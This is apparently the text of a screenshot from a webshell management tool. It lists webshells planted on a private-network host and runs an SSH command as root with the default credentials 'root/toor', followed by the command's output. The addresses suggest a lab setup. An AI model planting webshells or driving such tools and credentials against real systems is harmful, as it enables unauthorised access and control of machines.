 金刚狼
WebShell SysInfo Encode Server About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
7
Hacking - 192.168.50.105
8
CmdLine: sshcmd 192.168.50.128 22 root toor ifconfig exec
9
10
HackTool: sshcmd mysqlcmd
11
12
kali
=======================================================================
uid=0(root) gid=0(root) groups=0(root)
=======================================================================
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.50.128 netmask 255.255.255.0 broadcast 192.168.50.255
inet6 fe80::20c:29ff:febc:e9da prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:bc:e9:da txqueuelen 1000 (Ethernet)
RX packets 47995 bytes 26214274 (24.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15244 bytes 1811888 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 00:0c:29:bc:e9:e4 txqueuelen 1000 (Ethernet)
RX packets 57450 bytes 3767893 (3.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2029 bytes 319773 (312.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12279 bytes 635648 (620.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0